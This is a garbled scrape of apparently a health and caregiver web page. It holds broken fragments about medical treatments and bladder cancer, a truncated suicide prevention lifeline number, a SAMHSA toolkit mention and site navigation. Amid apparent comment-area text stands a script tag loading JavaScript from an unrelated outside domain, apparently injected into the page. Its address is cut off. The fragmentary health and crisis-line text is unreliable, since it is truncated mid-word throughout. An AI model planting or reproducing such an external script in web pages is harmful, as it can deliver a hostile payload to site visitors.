
treatments -- e. g. giving extra fl
Advising smokers to supply that u
reason for bladder cancers and doe
<script type="text/javascript"
src="
https://jackieprovider.com/s
</script…
;
Login to Reply
L SUICIDE PREVENTION LIFELINE: 1-800-
SAMHSA SUICIDE PREVENTION TOOLKIT
eet D-264
About
Take t
Join the Foxhole
Caregi
e TN 37075